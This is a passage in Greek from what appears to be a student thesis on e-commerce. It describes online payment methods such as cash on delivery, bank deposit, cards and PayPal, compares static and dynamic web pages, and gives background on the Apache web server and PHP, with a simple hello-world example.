αίσθηµα ασφάλειας. Αντίστοιχα και ο πωλητής απαλλάσσεται εντελώς από την διαδικασία της είσπραξης των χρηµάτων, αφού την διαδικασία αυτή την αναλαµβάνει η ταχυδροµική εταιρία.

Παρ' όλα αυτά υπάρχουν και µειονεκτήµατα σε αυτό τον τρόπο πληρωµής. Μερικά από αυτά είναι, η πιθανή καθυστέρηση είσπραξης του αντιτίµου της αγοράς του προϊόντος από την πλευρά του πωλητή, το επιπλέον κόστος που απαιτεί συνήθως η ταχυδροµική εταιρία προκειµένου να αναλάβει την είσπραξη του ποσού της αντικαταβολής από τον αγοραστή. Επίσης αυτός ο τρόπος είναι αδύνατος στις περιπτώσεις που ο αγοραστής και ο πωλητής βρίσκονται σε διαφορετικές χώρες. Ακόµα ένα µειονέκτηµα είναι το γεγονός ότι σε περίπτωση που το προϊόν δεν παραληφθεί από τον αγοραστή, θα επιστραφεί στον πωλητή, ο οποίος θα πληρώσει τα έξοδα της µεταφοράς χωρίς να έχει κέρδος από το προϊόν. Τέλος ένα επιπλέον πρόβληµα είναι το ότι ο αγοραστής θα πρέπει να πληρώσει πρώτα την µεταφορική εταιρία και ύστερα να ανοίξει το πακέτο της παραγγελίας του. Έτσι δεν µπορεί να επιβεβαιώσει εξ' αρχής αν η παραγγελία του είναι σωστή.

#### **Κατάθεση σε τραπεζικό λογαριασμό**

Μια άλλη µέθοδος πληρωµής που εφαρµόζεται σε αγορές από απόσταση είναι η κατάθεση χρηµάτων σε τραπεζικό λογαριασµό του πωλητή. Είναι αρκετά παλιά µέθοδος αλλά αρκετά χρήσιµη σε περιπτώσεις όπου η αντικαταβολή δεν ήταν εφικτή. Παρ' όλα αυτά δεν είναι ιδιαίτερα δηµοφιλής τρόπος από τους αγοραστές γιατί απαιτείται η επίσκεψη σε τράπεζα µε ότι αυτό συνεπάγεται από άποψη ταλαιπωρίας και χαµένου χρόνου. Επίσης ο αγοραστής έχει την αγωνία για το αν ο πωλητής θα του στείλει το προϊόν. Ακόµα ένα µείον είναι κάποια επιπλέον έξοδα προς τον αγοραστή για την αποστολή των χρηµάτων, µε τη µορφή προµήθειας της τράπεζας. Από την πλευρά του ο πωλητής πρέπει να ενηµερωθεί και να επαληθεύσει την αποστολή χρηµάτων από τον αγοραστή ώστε να στείλει το προϊόν. Αυτό συνεπάγεται µεγάλη καθυστέρηση στην εµπορική διαδικασία. Μια µικρή παραλλαγή αυτού του τρόπου πληρωµών, είναι η κατάθεση χρηµάτων µέσω των ΑΤΜ των τραπεζών. Το µόνο βέβαια που κερδίζει κανείς είναι η γρήγορη και 24ωρη εξυπηρέτηση.

### **Πιστωτικές κάρτες**

Μια αρκετά δηµοφιλής και σύγχρονη µορφή ηλεκτρονικών πληρωµών είναι η χρήση πιστωτικών και κάθε είδους καρτών. Σχεδόν το σύνολο των ηλεκτρονικών καταστηµάτων υποστηρίζουν οπωσδήποτε τη µέθοδο πληρωµής µε κάρτες. Οι πρώτες κάρτες που γνώρισαν την αποδοχή του κοινού ήταν οι πιστωτικές κάρτες, οι οποίες στην ουσία δίνουν τη δυνατότητα στον καταναλωτή να αγοράσει χωρίς να έχει άµεσα διαθέσιµα τα χρήµατα. Ο καταναλωτής χρεώνεται µε πίστωση και µπορεί να εξοφλήσει τα χρήµατα της πίστωσης αργότερα µε δόσεις, συνήθως όµως µε µεγάλο επιτόκιο.



Μια άλλη µορφή καρτών, οι χρεωστικές, µπαίνουν µε ταχύς ρυθµούς στο ηλεκτρονικό εµπόριο. Οι χρεωστικές κάρτες συνδέονται µε έναν τραπεζικό λογαριασµό και όταν ο καταναλωτής επιθυµεί µια αγορά ενός προϊόντος, βάζει το ακριβές χρηµατικό ποσό στον λογαριασµό του και το ποσό αυτό µεταφέρεται άµεσα στον λογαριασµό του πωλητή. Η κάρτα αυτή έχει το πλεονέκτηµα ότι προστατεύει τον καταναλωτή από ανεξέλεγκτες αγορές και ταυτόχρονα από την υπέρογκη χρέωση για την αγορά ενός προϊόντος.

Οι πληρωµές µε κάρτες προσφέρουν αρκετά πλεονεκτήµατα. Η συναλλαγή ολοκληρώνεται άµεσα, ότι ώρα θελήσουµε µιας και ο έλεγχος και η µεταφορά των χρηµάτων γίνεται αυτοµατοποιηµένα. Αυτή η γρήγορη και εύκολη µέθοδος πληρωµής είναι ένας σηµαντικός λόγος για την µεγάλη αποδοχή τους από το κοινό. Όµως θα δούµε πως η εύκολη ορθολογική χρήση τους ανοίγει εύκολα κάποια παράθυρα σε επιτήδειους για απάτες µε τη βοήθεια των καρτών αυτών.

#### **Έξυπνες κάρτες (smart cards)**



Οι έξυπνες κάρτες αποτελούν εξέλιξη των καρτών µαγνητικής λωρίδας (παθητικό µέσο αποθήκευσης, τα περιεχόµενα του οποίου µπορούν να διαβαστούν και να αλλαχθούν). Οι έξυπνες κάρτες µπορούν να αποθηκεύσουν µεγάλη ποσότητα δεδοµένων και παρέχουν δυνατότητες κρυπτογράφησης και χειρισµού ηλεκτρονικών υπογραφών για την ασφάλεια των περιεχοµένων τους. Σήµερα επικρατεί η λανθασµένη εντύπωση ότι οι Smart Cards είναι τραπεζικές ή πιστωτικές κάρτες, µε αποτέλεσµα να µην αναγνωρίζεται το µεγάλο εύρος των δυνατοτήτων τους.

Η τεχνολογία των έξυπνων καρτών προσφέρει απεριόριστες δυνατότητες χρήσης στη βιοµηχανία, το εµπόριο και τη δηµόσια διοίκηση. Μια έξυπνη κάρτα έχει το µέγεθος µιας κανονικής πιστωτικής κάρτας, στην οποία έχει ενσωµατωθεί ένα ολοκληρωµένο κύκλωµα (chip). Το chip αυτό συνήθως είναι ένας µικροεπεξεργαστής. Το βασικότερο πλεονέκτηµα τους είναι ότι είναι εξαιρετικά δύσκολο να αντιγραφούν.

### **PayPal**

Η υπηρεσία PayPal έγινε γνωστή στα τέλη του 1999.Σήµερα υπάρχουν πάνω από 50 εκατ. µέλη. Είναι ένας ευρέως αποδεκτός τρόπος πληρωµής που υποστηρίζεται από την πλειοψηφία των websites με πρώτη προτίμηση μέσω της e-bay.com.

Η PayPal δεν είναι άµεσος τρόπος πληρωµών. Είναι µια υπηρεσία, που αναλαµβάνει την µεταφορά των χρηµάτων από τον αγοραστή στον πωλητή. Για να πραγµατοποιηθεί µια τέτοια συναλλαγή, καταρχήν, θα πρέπει το ηλεκτρονικό κατάστηµα να υποστηρίζει αυτό τον τρόπο πληρωµών. Επιπλέον ο καταναλωτής θα πρέπει να έχει ένα λογαριασµό στο https:/[/www.paypal.com/gr](http://www.paypal.com/gr) δίνοντας τα στοιχεία του και τους κωδικούς µιας κάρτας πιστωτικής, χρεωστικής ή προπληρωµένης(prepaid). Αφού το Paypal ελέγξει τη γνησιότητα των στοιχείων ο λογαριασµός είναι ενεργός. Από εκεί και πέρα ο κάτοχος του λογαριασµού



µπορεί να πληρώσει για την αγορά προϊόντων µέσω της ιστοσελίδας του paypal. Το µεγάλο πλεονέκτηµα αυτής της υπηρεσίας είναι ότι χρεώνει την κάρτα του κατόχου µε το ακριβές πόσο που απαιτείται για την αγορά του προϊόντος (ίσως και τα έξοδα µεταφορών) και το µεταβιβάζει στον paypal λογαριασµό του πωλητή.

Έτσι ο πωλητής δεν έχει καµία πληροφορία για τα στοιχειά της κάρτας του αγοραστή. Με τον τρόπο αυτό εκµηδενίζονται οι όποιοι κίνδυνοι σε τέτοιες συναλλαγές.

Το PayPal προσφέρει και κάποιες επιπλέον εγγυήσεις. Σε περίπτωση που κάποιος πωλητής πληρωθεί το ποσό για µια παραγγελία αλλά δεν το αποστείλει ποτέ στον αγοραστή, αλλά και σε περιπτώσεις άλλων παράπονων του αγοραστή, γίνεται αναφορά στο paypal, το οποίο µε τη σειρά του,

αφού ελέγξει την περίπτωση, αναλαµβάνει την επίλυση του προβλήµατος. Είναι καταγεγραµµένα αρκετά περιστατικά όπου αγοραστές εξαπατήθηκαν αρχικά αλλά τελικά αποζηµιώθηκαν µε την παρέµβαση του paypal. Παρόλα αυτά, η υπηρεσία αυτή χαίρει µεγάλης εµπιστοσύνης και από τους πωλητές αλλά και από τους αγοραστές γιατί είναι ένας από τους πιο ασφαλείς τρόπους οικονοµικών συναλλαγών µέσω διαδικτύου.

### **2.2.2 Δυναμικές-Στατικές Ιστοσελίδες**

### **Γενικά**

Αρχικά υπήρχαν ιστοσελίδες οι οποίες είχαν τις απολύτως απαραίτητες πληροφορίες. Όταν κάποιος ήθελε να δει αυτές τις πληροφορίες, έπρεπε να στείλει ένα αίτηµα στον server και αυτός µε την σειρά του αφού δεχτεί το αίτηµα, να στείλει πίσω στον αιτούντα το περιεχόµενο της ιστοσελίδας. Οι πληροφορίες αυτές δεν µπορούσαν να ανανεωθούν εύκολα και από τον καθένα. Αργότερα βέβαια και µε την συνεχή εξέλιξη στον χώρο του ηλεκτρονικού εµπορίου γενικότερα, οι ανάγκες και οι απαιτήσεις από µια ιστοσελίδα ολοένα και αυξανόταν. Μια στατική ιστοσελίδα δεν µπορούσε πλέον να καλύψει όλες τις περιπτώσεις και όλες τις ανάγκες µε αποτέλεσµα να κάνουν την εµφάνιση τους οι δυναµικέςιστοσελίδες.

### **Στατικές Ιστοσελίδες**

Όπως αναφέρθηκε και πιο πριν, οι στατικές ιστοσελίδες περιείχαν µονάχα τις βασικές πληροφορίες που έπρεπε να υπάρχουν σε ένα site. Ήταν δηλαδή σελίδες µε συγκεκριµένο περιεχόµενο όπως εικόνα, ήχο, βίντεο και κείµενο το οποίο ήταν το ίδιο για κάθε χρήστη χωρίς καµία αλληλεπίδραση µεταξύ του επισκέπτη και του site. Το περιεχόµενο µιας στατικής ιστοσελίδας συνήθως δεν αλλάζει πολύ συχνά και αυτό οφείλεται στο ότι δεν µπορεί ο κάθε ένας να το ενηµερώσει. Τις όποιες αλλαγές, µπορεί να τις κάνει µόνο ο διαχειριστής της ιστοσελίδας ή κάποιος προγραµµατιστής ο οποίος θα πρέπει να έχει τις απαραίτητες γνώσεις για να παρέµβει στον πηγαίο κώδικα της σελίδας. Αυτό φυσικά δεν είναι καθόλου εύχρηστο και λειτουργικό για περιπτώσεις όπου το περιεχόµενο της ιστοσελίδας θα πρέπει να ανανεώνεται σε τακτά χρονικά διαστήµατα. Όλα αυτά βέβαια δεν σηµαίνουν ότι οι στατικές ιστοσελίδες είναι πια παλιές και ξεπερασµένες. Υπάρχουν σήµερα αρκετά site µε πολύ µοντέρνο σχεδιασµό και δυνατότητες αρκετά προηγµένες.

#### **Πλεονεκτήματα-Μειονεκτήματα στατικών ιστοσελίδων**

Υπάρχουν µερικά πλεονεκτήµατα τα οποία κάνουν τις στατικές ιστοσελίδες να χρησιµοποιούνται ακόµα και µάλιστα µε αρκετά καλό αποτέλεσµα ως προς την παρουσίαση τους.

- Μικρότερες απαιτήσεις σε επισκέπτη και τόπο φιλοξενίας
- Λιγότερος χρόνος ανάπτυξης της ιστοσελίδας
- Χαµηλότερο κόστος
- Γρηγορότερο φόρτωµα στον browser(σε σχέση µε µια δυναµική)
- Χαµηλού επιπέδου γνώσεις προγραµµατισµού

Φυσικά αρκετοί είναι και οι λόγοι που οι στατικές σελίδες έχουν µικρή δυναµικότητα και περιορισµένο εύρος εφαρµογής.

- Έλλειψη αυτόµατης ενηµέρωσης περιεχοµένου
- Ιστοσελίδες µε µικρό περιεχόµενο(Λίγες σελίδες)
- Μη ελκυστικό στον χρήστη για µελλοντική επίσκεψη
- Περιορισµένο πεδίο χρήσης
- Αδυναµία αλληλεπίδρασης µε τον χρήστη
- Εξειδικευµένες γνώσεις προσωπικού για ανανέωση περιεχοµένου
- Υψηλό κόστος για ενηµέρωση-ανανέωση περιεχοµένου

#### **Δυναμικές Ιστοσελίδες**

Με τις αυξηµένες ανάγκες που παρουσιάστηκαν στην πορεία εξέλιξης του εµπορίου µέσα από το διαδίκτυο ήταν λογικό να υπάρξουν αλλαγές και στον τρόπο κατασκευής και λειτουργίας µιας ιστοσελίδας. Υπήρξε η ανάγκη αλληλεπίδρασης της ιστοσελίδας µε τον επισκέπτη και η ανταλλαγή πληροφοριών και προς τις δυο κατευθύνσεις. Αυτός ήταν και ο στόχος υλοποίησης µιας τέτοιας σελίδας, έτσι ώστε ο κάθε επισκέπτης να µπορεί να επιλέξει ο ίδιος τι ενέργειες θα πραγµατοποιήσει και τι περιεχόµενο θα δει. Επιπλέον, περισσότεροι επισκέπτες να µπορούν ταυτόχρονα να πραγµατοποιούν παρόµοιες ενέργειες αλλά µε διαφορετικό περιεχόµενο και αποτέλεσµα για τον κάθε ένα χωριστά.

Για την υποστήριξη µιας δυναµικής ιστοσελίδας χρησιµοποιούνται βάσεις δεδοµένων οι οποίες τρέχουν πίσω από τα site και σκοπό έχουν να επεξεργάζονται και να αποθηκεύουν πληροφορίες.

Για τις ιστοσελίδες αυτές χρειάζονται πεπειραµένοι προγραµµατιστές αφού για την δηµιουργία µιας τέτοιας σελίδας απαιτούνται πολλές γραµµές κώδικα. Παρόλα αυτά, το περιεχόµενο τέτοιων ιστοσελίδων µπορεί να αλλάζει και να ενηµερώνεται αυτόµατα και χωρίς την παρέµβαση κάποιο ειδικού προσωπικού µε προγραµµατιστικές γνώσεις.

#### **Πλεονεκτήματα-Μειονεκτήματα δυναμικών ιστοσελίδων**

Η εµφάνιση των δυναµικών ιστοσελίδων είχε πολλά πλεονεκτήµατα έναντι των στατικών. Μερικά από τα πιο σηµαντικά είναι τα

εξής:

- Αλληλεπίδραση µε τον χρήστη
- Ευκολία χρήσης από διαχειριστή και χρήστες
- Ταυτόχρονη πρόσβαση από πολλούς χρήστες µε διαφορετική χρήση του καθενός
- Κατηγοριοποιηµένο και αρχειοθετηµένο περιεχόµενο
- Εύκολη και γρήγορη ενηµέρωση περιεχοµένου
- ∆ελεαστικό για επιπλέον επισκέψεις
- Ενηµέρωση περιεχοµένου από άτοµα µη ειδικευµένα σε προγραµµατισµό
- Θεωρητικά απεριόριστος αριθµός σελίδων και περιεχοµένου
- Χαµηλό κόστος συντήρησης

Παρόλα τα πλεονεκτήµατα δεν παύουν και οι δυναµικές ιστοσελίδες να έχουν κάποια µειονεκτήµατα ως προς την χρήση τους.

- Η κατασκευή ενός δυναμικού site απαιτεί πολύ περισσότερο χρόνο κατασκευής
- Αυξηµένο κόστος κατασκευής
- Υψηλό κόστος φιλοξενίας
- Αργεί να φορτωθεί στον browser εξαιτίας του αυξηµένου περιεχοµένου
- Αρκετές γραµµές κώδικα
- Γνώσεις προγραµµατισµού

Όλα τα παραπάνω συντελούν στην απόφαση κάθε επιχείρησης ώστε να επιλέξει, σύµφωνα µε τις δικές της προσωπικές ανάγκες, τον καλύτερο και πιο ωφέλιµο για αυτήν, τρόπο παρουσίασης των προϊόντων και υπηρεσιών της. Σαν συµπέρασµα θα µπορούσαµε να πούµε πως σε γενικές γραµµές και για την πλειοψηφία των περιπτώσεων, η χρησιµοποίηση δυναµικών ιστοσελίδων µόνο ωφέλιµη µπορεί να είναι για την επιχείρηση αφού τα όποια µειονεκτήµατα µε την πάροδο του χρόνου αποζηµιώνουν µε το παραπάνω. Από την άλλη, αν η επιχείρηση θέλει να έχει απλά µια αξιοπρεπή παρουσία στο διαδίκτυο χωρίς ιδιαίτερες απαιτήσεις, καλό θα είναι να επιλέξει την λύση µιας στατικής ιστοσελίδας.

# **Κεφάλαιο 3**

- **3. Σχέδιο Δράσης για την εκπόνηση της εργασίας**
- **3.1 State of the Art**

**3.1.1 Ο server που φιλοξενεί το CMS – Apache Web Server** 



**Εικόνα 1 : Apache Server**

Ο Apache Web Server είναι αυτό ακριβώς που δηλώνει το όνοµά του. Πρόκειται δηλαδή για έναν εξυπηρετητή (server) του παγκόσµιου Ιστού (Web). Με τον όρο server το µυαλό µας πηγαίνει ίσως σε ηλεκτρονικούς υπολογιστές που φιλοξενούν ιστοσελίδες και όχι άδικα. Ο όρος αυτός χρησιµοποιείται και για το µηχάνηµα εξυπηρετητή (hardware) αλλά και για το πρόγραµµα (software). Στο άρθρο αυτό θα ασχοληθούµε µόνο µε το software και συγκεκριµένα µε τον Apache.

Ο Apache εγκαθίσταται σε έναν υπολογιστή ο οποίος µπορεί να χρησιµοποιεί διάφορα λειτουργικά συστήµατα όπως Linux, Unix, Microsoft Windows, GNU, FreeBSD, Solaris, Novell NetWare, Mac OS X, OS/2, TPF. Ο ρόλος του Apache είναι να αναµένει αιτήσεις από διάφορα προγράµµατα – χρήστες (clients) όπως είναι ένας ο φυλλοµετρητής (browser) ενός χρήστη και στη συνέχεια να εξυπηρετεί αυτές τις αιτήσεις "σερβίροντας" τις σελίδες που ζητούν είτε απευθείας µέσω µιας ηλεκτρονικής διεύθυνσης (URL), είτε µέσω ενός συνδέσµου (link). Ο τρόπος µε τον οποίο ο Apache εξυπηρετεί αυτές τις αιτήσεις, είναι σύµφωνος µε τα πρότυπα που ορίζει το πρωτόκολλο HTTP (Hypertext Transfer Protocol). Το ξεκίνηµα και η εξέλιξη του Apache:

Η περίοδος έναρξης της δηµιουργίας του προγράµµατος χρονολογείται στις αρχές του 1990, όταν άρχισε να αναπτύσσεται από τον Robert McCool, ως ένα project του National Center for Supercomputing Applications (NCSA) µε το όνοµα HTTPd (HTTP daemon). Το 1994 ο Robert McCool αποχώρησε από το NCSA με αποτέλεσμα το NCSA HTTPd να μείνει σχεδόν εγκαταλειµµένο, πέρα από κάποιες διορθώσεις (patches) που ανέπτυσσαν και διένειµαν εκτός από τον McCool και άλλοι προγραμματιστές,. Το 1995 ανέλαβε το πρόγραμμα το ΊδρυμαΛογισμικούApache (Apache Software Foundation), το οποίο διατηρεί την εποπτεία του έως και σήµερα.

### **3.1.1.1 Ο Apache σήμερα**

Ο Apache HTTP αναπτύσσεται από την "Κοινότητα Ανοιχτού Λογισµικού" και η εποπτεία, υποστήριξη, και διάθεση του προγράµµατος γίνεται από το Apache Software Foundation.

Το πρόγραµµα είναι ανοιχτού κώδικα (open source), κάτι που σηµαίνει ότι σύµφωνα µε την άδεια χρήσης του (license), διατίθεται δωρεάν και µπορούν να γίνουν ελεύθερα από το χρήστη προσθήκες και τροποποιήσεις στον κώδικα του.

#### **3.1.1.2 Η προέλευση του ονόματος του**

Υπάρχουν δύο εκδοχές σχετικά µε την προέλευση του ονόµατος του. Η πρώτη εντοπίζεται στα πρώτα χρόνια της δηµιουργίας του, τότε που ως NCSA HTTPd έπρεπε να αναπτύσσονται συνεχώς διορθώσεις (patches) για να ενσωµατωθούν στον αρχικό του κώδικα µε αποτέλεσµα να του δοθεί το όνοµα a patchy server. Η δεύτερη εκδοχή σύµφωνα µε το ίδρυµα Apache, αναφέρει ότι το όνοµα αυτό δόθηκε προς τιµήν των ιθαγενών Ινδιάνων της Αµερικής και συµβολίζει το µαχητικό πνεύµα και την αντοχή.

#### **3.1.1.2 Χαρακτηριστικά και λειτουργίες του Apache HTTP**

Ο Apache διαθέτει ποικιλία χαρακτηριστικών και µπορεί να υποστηρίξει µια µεγάλη γκάµα εφαρµογών µε τις οποίες και συνεργάζεται. Οι δυνατότητες του προγράµµατος αυτού καθαυτού και τα χαρακτηριστικά του δεν είναι και τόσο πολλά. Ένα από τα βασικότερα χαρακτηριστικά του όµως, το οποίο και του δίνει µεγάλες δυνατότητες, είναι ότι µπορεί να προσαρµόσει επάνω του πολλές προσθήκες προγραµµάτων (modules), τα οποία µε τη σειρά τους παρέχουν διαφορετικές λειτουργίες. Μερικά από τα πιο γνωστά modules του Apache HTTP είναι τα modules πιστοποίησης, όπως για παράδειγμα τα mod access, mod auth, mod digest κ.λπ. Παρέχει επίσης SSL σε TLS μέσω των (mod\_ssl), και proxy module (mod\_proxy), πραγµατοποιεί ανακατευθύνσεις διευθύνσεων (URL rewrites) µέσω του mod\_rewrite, καταγραφές συνδέσεων µέσω του mod\_log\_config, συµπίεση αρχείων µέσω του mod\_gzip και πολλά άλλα modules τα οποία διατίθενται είτε από το Apache Software Foundation, είτε από τρίτες εταιρίες λογισµικού.

Ένα άλλο χαρακτηριστικό – δυνατότητα του Apache HTTP, όπως αναφέραµε πιο πάνω, είναι ότι µπορεί να εγκατασταθεί σε διάφορα λειτουργικά συστήµατα. Ο Apache HTTP υποστηρίζει επίσης αρκετές διάσηµες εφαρµογές και γλώσσες προγραµµατισµού όπως MySQL, PHP, Perl, Python κ.λπ.

Αυτά είναι µερικά από τα χαρακτηριστικά και τις λειτουργίες του που κάνουν τον Apache τον πιο δηµοφιλή Web Server από το 1996 έως τις µέρες µας. Περισσότερο από το 50% των ιστοχώρων του παγκόσµιου ιστού, χρησιµοποιεί τον Apache ως εξυπηρετητή. Το υπόλοιπο ποσοστό καλύπτουν αντίστοιχα προγράµµατα, όπως το Microsoft Internet Information Services (IIS), ο Sun Java System Web Server, ο Zeus Web Server κα.



#### **3.1.2 Server – side γλώσσα προγραμματισμού – PHP**

**Εικόνα 2 : PHP Scripting Language**

### **3.1.2.1 Τι είναι η PHP;**

Η PHP, όπου τα αρχικά σηµαίνουν Hypertext PreProcessor, είναι µια γλώσσα συγγραφής σεναρίων (scripting language) που ενσωµατώνεται µέσα στον κώδικα της HTML και εκτελείται στην πλευρά του server (server-side scripting).

Ανταγωνιστικές της τεχνολογίας PHP είναι οι εξής γλώσσες προγραµµατισµού : ASP (Active Server Pages) της εταιρείας Microsoft, CFML (ColdFusion Markup Language) της εταιρείας Allaire και JSP (JavaServer Pages) της εταιρείας Sun.

Το µεγαλύτερο µέρος της σύνταξής της, η PHP το έχει δανειστεί από την C, την Java και την Perl και διαθέτει και µερικά δικά της µοναδικά χαρακτηριστικά. Ο σκοπός της γλώσσας είναι να δώσει τη δυνατότητα στους web developers να δηµιουργούν δυναµικά παραγόµενες ιστοσελίδες. Ακολουθεί ένα εισαγωγικό παράδειγµα :

<html> <head> <title> Παράδειγµα </title> </head>  $<$ body $>$ **<?php echo "**Γεια σας**,** είµαι ένα **script** της **PHP!"; ?>** </body>  $\langle$ html $>$ 

Προσέξτε πόσο διαφέρει από ένα CGI script που γράφεται σ' άλλες γλώσσες, όπως η Perl ή η C, όπου αντί να γράψουµε ένα πρόγραµµα µε πολλές εντολές για να δηµιουργήσουµε κώδικα HTML, γράφουµε ένα HTML script µε κάποιον ενσωµατωµένο κώδικα για να κάνει κάτι, όπως στην συγκεκριµένη περίπτωση να εµφανίσει κάποιο κείµενο (µήνυµα). Ο κώδικας της PHP περικλείεται µε ειδικά tags αρχής και τέλους για να µπορούµε να εισερχόµαστε και να εξερχόµαστε από το PHP mode.

Αυτό που ξεχωρίζει την PHP από µια γλώσσα όπως η JavaScript, η οποία εκτελείται στην πλευρά του χρήστη (client-side), είναι ότι ο κώδικάς της εκτελείται στον server. Αν είχαµε σ' έναν server ένα script παρόµοιο µε το παραπάνω, ο χρήστης (client) θα λάµβανε το αποτέλεσµα της εκτέλεσης αυτού του script, χωρίς να είναι σε θέση να γνωρίζει ποιος µπορεί να είναι ο αρχικός κώδικας.

Μπορούµε ακόµη να ρυθµίσουµε (configure) τον web server ώστε να επεξεργάζεται όλα τα HTML αρχεία µε την PHP και τότε δεν θα υπάρχει πράγµατι κανένας τρόπος να µάθουν οι χρήστες τον κώδικά µας.

#### **3.1.2.2 Τι μπορεί να κάνει η PHP**

Στο πιο βασικό επίπεδο, η PHP µπορεί να κάνει ότι και τα άλλα προγράµµατα της τεχνολογίας CGI, όπως επεξεργασία των δεδοµένων µιας φόρµας, δηµιουργία δυναµικού περιεχοµένου ιστοσελίδων ή αποστολή και λήψη cookies.

Ίσως το δυνατότερο και πιο σηµαντικό χαρακτηριστικό της PHP είναι η υποστήριξη που παρέχει σε µια ευρεία γκάµα από βάσεις δεδοµένων. Έτσι, το να δηµιουργήσουµεµια ιστοσελίδα που να παρέχει υποστήριξη σε βάσεις δεδοµένων είναι απίστευτα απλό.

Η PHP παρέχει επίσης υποστήριξη για συνοµιλία µ' άλλες υπηρεσίες, χρησιµοποιώντας πρωτόκολλα όπως τα IMAP, SNMP, NNTP, POP3 ή και το HTTP.

#### **3.1.2.3 Μια σύντομη ιστορία της PHP**

Η ιδέα για την δηµιουργία της PHP ελήφθη το φθινόπωρο του 1994 από τον Rasmus Lerdorf. Οι πρώτες ανεπίσηµες εκδόσεις (versions) της PHP χρησιµοποιήθηκαν στην αρχική του σελίδα (home page) για να µπορεί να παρακολουθεί αυτούς που έµπαιναν στην σελίδα. Η πρώτη έκδοση που δόθηκε για χρήση στο κοινό ήταν διαθέσιµη στις αρχές του 1995 µε το όνοµα Personal Home Page Tools.

Αποτελείτο από µια πολύ απλοϊκή µηχανή ανάλυσης (parser engine) η οποία καταλάβαινε λίγες µόνο ειδικές µακροεντολές (macros) και έναν αριθµό από utilities που βρίσκονταν σε κοινή χρήση στις home pages εκείνη την εποχή. Ένα guestbook, ένας µετρητής (counter) και κάποιο άλλο υλικό. Ο αναλυτής (parser) ξαναγράφηκε στα µέσα του 1995 και ονοµάστηκε PHP/FI Version 2.

Το όνοµα FI προέρχεται από ένα άλλο πακέτο που είχε γράψει ο Rasmus και το οποίο διερµήνευε (interpreted) τα δεδοµένα από φόρµες της HTML. Συνδύασε τα εργαλεία scripts της Personal Home Page µε τον Form Interpreter και πρόσθεσε υποστήριξη για mSQL. Έτσι γεννήθηκε η PHP/FI, η οποία αναπτύχθηκε αλµατωδώς και διάφοροι χρήστες άρχισαν να συνεισφέρουν κώδικα σ' αυτήν.

Υπολογίζεται ότι µέχρι τα τέλη του 1996, η PHP/FI χρησιµοποιείτο σε τουλάχιστον 15.000 web sites σ' όλον τον κόσμο και στα μέσα του 1997 αυτός ο αριθμός είχε ξεπεράσει τις 50.000. Στα µέσα του 1997 είχαµε επίσης µια αλλαγή στην ανάπτυξη της PHP. Σταµάτησε να αποτελεί το αγαπηµένο αντικείµενο του Rasmus και έγινε ο στόχος µιας πιο καλά οργανωµένης οµαδικής εργασίας. Ο αναλυτής (parser) ξαναγράφηκε από την αρχή από τους Zeev Suraski και Andi Gutmans και αυτός ο νέος parser αποτέλεσε τη βάση για την PHP Version 3.

Ένα µεγάλο µέρος του utility code µεταφέρθηκε από την PHP/FI στην PHP3 και ένα µεγάλο µέρος του ξαναγράφηκε από την αρχή. Σήµερα, η PHP/FI και η PHP3 έρχονται µ' έναν αριθµό εµπορικών προϊόντων όπως ο web server C2 StrongHold και το RedHat Linux. Από τον Απρίλιο του 2007, πάνω από 20 εκατοµµύρια τοποθεσίες του ∆ιαδικτύου φιλοξενούνταν σε διακοµιστές µε εγκατεστηµένη την PHP, και το mod\_php καταγράφηκε ως η πιο δηµοφιλής προσθήκη του Apache. Σηµαντικές ιστοσελίδες είναι γραµµένες µε χρήση της PHP, συµπεριλαµβανοµένων των Facebook, wikipedia, Yahoo!,MyYearbook, Digg, Joomla, WordPress, YouTube, και Drupal.

### **3.1.2.4 Πλεονεκτήματα της PHP**

Κάποιοι από τους ανταγωνιστές της PHP είναι η Perl, Microsoft ASP.NET, Java Server Pages(JSP), ColdFusion. Σε σύγκριση με αυτά τα προϊόντα τα πλεονεκτήματα της PHP είναι:

- Υψηλή απόδοση
- Διασυνδέσεις με πολλά διαφορετικά συστήματα βάσεων δεδομένων
- Ενσωματωμένες βιβλιοθήκες για πολλές συνηθισμένες Web διαδικασίες
- Χαμηλό κόστος
- Ευκολία μάθησης και χρήσης
- Δυνατή αντικειμενοστραφή υποστήριξη
- Μεταφερσιμότητα
- Διαθεσιμότητα του κώδικα προέλευσης
- Διαθεσιμότητα υποστήριξης

#### **3.1.3 Γλώσσα επερωτήσεων Βάσεων Δεδομένων – MySQL**

